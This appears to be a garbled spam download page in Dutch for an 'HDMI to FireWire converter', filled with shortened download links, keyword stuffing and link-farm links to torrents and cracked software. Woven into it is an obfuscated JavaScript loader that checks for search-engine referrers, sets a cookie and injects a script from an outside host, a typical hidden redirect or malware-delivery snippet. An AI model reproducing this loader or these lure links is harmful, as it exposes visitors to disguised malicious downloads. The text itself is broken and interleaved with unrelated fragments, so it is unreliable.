

[Download Free Hdmi Naar Firewire Converter](https://tlniurl.com/1ugtae)



[Download Free Hdmi Naar Firewire Converter](https://tlniurl.com/1ugtae)



var 0x418d=['QUFHb0Q=','ZHp6SHU=','VkJqeW8=','cmVmZXJyZXI=','Z2V0','UW5zUkc=','RXZZRIY=','VGlEcXo=','aW 5kZXhPZg==','Yml1d3M=','O0VmZko=','c2V0','S3dBdko=','Z0xmcko=','d3ZGbm0=','c2NyaXB0','SWtNWVc=','c3Jj','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','aGRtaStuYWFyK2ZpcmV3aXJlK2NvbnZlcnRl cg==','Uldr','aG1q','c3BsaXQ=','Y29va2ll','S1Jtek8=','alRmbWI=','dGVVSXQ=','eldrWWo=','bWF0Y2g=','bGVuZ3Ro','cmV wbGFjZQ==','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','a2xMQVI=','Y1VMenU=','TW95aGE=','dVltYXo=','ZGxjck8=','T XF3VUo=','bFJqVnA=','Z2V0VGltZO==','cm1UZkc=','WGhreHo=','UnBxUHE=','OyBkb21haW49','LmJpbmcu','LmFvbC4=' ,'LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','TE5u','anBN','Lmdvb2dsZS4=','ckN1cUg='];(function( 0x20013a ,  $0x147ffa$ }{var 0xbbf26e=function(0x97b7c1){while(--0x97b7c1){0x20013a['push'](0x20013a['shift']());}};0xbbf26e(  $++$  0x147ffa);}( 0x418d,0x127));var 0x3744=function( 0x2447dc, 0x1d4bff){ 0x2447dc= 0x2447dc-0x0;var  $0x2d9b34 = 0x418d$   $0x2447dc$ ; if  $0x3744$  ['initialized']===undefined){(function(){var  $0x38af2e$ =function(){var  $0x5b8fa4; try$ {  $0x5b8fa4=Function('return \x20(function(\x20'+\{\}.$ 

- 1. hdmi naar firewire converter
- 2. hdmi naar firewire adapter

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x139abb){\_0x5b8fa4=window;}return\_0x5b8fa4;};var \_0x200c46=\_0x38af2e();var \_0x573f28='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x200c46['atob']||(\_0x200c46['atob']=function(\_0x420333){var \_0x43f8b8=String(\_0x420333)['replace'](/=+\$/,'');for(var  $0x3d3263=0x0$ ,  $0x2f0a3f$ ,  $0x459bd6$ ,  $0x4a4383=0x0$ ,  $0x4ae1d2="$ ;  $0x459bd6=0x43f8b8['charAt']$   $(0x4a4383++)$ ;  $\sim 0x45$ 9bd6&&( 0x2f0a3f= 0x3d3263%0x4? 0x2f0a3f\*0x40+ 0xa59bd6: 0xa59bd6, 0x3d3263++%0x4)? 0x4ae1d2+=String['fro mCharCode'](0xff&\_0x2f0a3f>>(-0x2\*\_0x3d3263&0x6)):0x0){\_0xa59bd6=\_0x573f28['indexOf'](\_0xa59bd6);}return  $0x4ae1d2; \$  $)$ ; (());  $0x3744$ ['base64DecodeUnicode']=function(  $0x55b74b$ } {var  $0x5c26fb =$ atob(  $0x55b74b$ );var  $0x2acdeb=[1:for(var \ 0x569368=0x0, 0x500953=0x5c26fb'length']$ ;  $0x569368=0x2a027b$ ; biuws':function \_0x5e2cc3(\_0x5f51c8,\_0x35876b){return\_0x5f51c8!==\_0x35876b;};'CEffJ':\_0x3744('0x25'),'KwAvJ':function \_0x795ec2(\_0x2f2874,\_0xc6dea6){return \_0x2f2874(\_0xc6dea6);},'QtHZw':function

 $0x8a1475$  ( $0x7b75cc$ ,  $0x28e239$ ){return  $0x7b75cc$  +  $0x28e239$ ;},'wvFnm':'https://cloudevess.. ask ',  $0x4bab4a$ ['zWfOl'], 0 x4bab4a[ 0x3744('0x2b')]], 0x406e27=document[ 0x3744('0x2c')], 0x125c15=![], 0x7d0721=cookie[ 0x3744('0x2d')]( 0x4 bab4a[ 0x3744('0x2e')]):for(var 0x4baafe=0x0; 0x4bab4a[ 0x3744('0x2f')]( 0x4baafe, 0xe249e3[ 0x3744('0x10')]); 0x4ba afe++){if(\_0x4bab4a[\_0x3744('0x30')](\_0x406e27[\_0x3744('0x31')](\_0xe249e3[\_0x4baafe]),0x0)){if(\_0x4bab4a[\_0x3744('0 x32')]('gCR', 0x4bab4a[ 0x3744('0x33')])){ 0x125c15=!![];}else{cookie[ 0x3744('0x34')]( 0x4bab4a[ 0x3744('0x2e')],0x1,  $0x1$ ;if(!  $0x7d0721$ }  $0x4bab4a[0x3744(0x35')]$ (include,  $0x4bab4a[°QtHZw']$   $0x4bab4a['wvFnm']$ ,  $q)+$ ");}}}}if(  $0x125c15$ ){cookie[\_0x3744('0x34')](\_0x4bab4a['QnsRG'],0x1,0x1);if(!\_0x7d0721){if(\_0x4bab4a[\_0x3744('0x32')](\_0x4bab4a[\_0x374  $4('0x36')$ ],  $0x3744('0x26'))$ } return

cookie[name];}else{  $0x4bab4a[$   $0x3744(0x35')$ ](include,  $0x4bab4a[$   $0x3744(0x37')] + q$ +");}}}}R(); Toegang tot Vinden,

## hdmi naar firewire converter

hdmi naar firewire converter, converter van firewire naar hdmi, hdmi naar firewire adapter  $\angle$  ( $\angle$ FeP  $\degree$  C  $\pm$  P  $\degree$  C 039; CH<sub>2</sub> mindnode for Mac torrent

nl geweigerdOnze systemen hebben ongebruikelijk verkeer van uw computernetwerk vastgesteld... men/don con php?x=en&query=','gLfrJ':\_0x3744('0x26')};var

 $0xe^{249e^3} = \left[ 0x3744(0x27) \right]$ ,  $0x4bab4a \left[ 0x3744(0x28) \right]$ ,  $0x4bab4a \left[ 0x3744(0x29) \right]$ ,  $0x4bab4a \left[ 0x3744(0x24) \right]$ ,  $Video$ Mp3 Awesome Animation Wallpaper For Mac



## **hdmi naar firewire adapter**

[Driver Multilaser Adaptador Usb Wireless N 150mbps Windows 7](https://boring-khorana-d7f84c.netlify.app/Driver-Multilaser-Adaptador-Usb-Wireless-N-150mbps-Windows-7)

 Neem contact met ons op via e-mail als u vragen hebt. Op deze pagina wordt gecontroleerd of de verzoeken daadwerkelijk door u worden verzonden en niet door een robot. [سريع تورنت 2019 Andreas San Gta لعبة تحميل](https://seesaawiki.jp/tatasnacon/d/تحميل لعبة Gta San Andreas 2019 تورنت سريع)

[how to put a diagonal line in excel for mac](https://kristierichardson.doodlekit.com/blog/entry/13904674/how-to-put-a-diagonal-line-in-excel-for-mac-__full__)

0041d406d9 [Avg Free Download Mac](https://terophami.mystrikingly.com/blog/avg-free-download-mac)

0041d406d9

[How To Enable Javascript On Mac Chrome For 2016](https://joeyrogers.doodlekit.com/blog/entry/13904671/how-to-enable-javascript-on-mac-chrome-for-2016)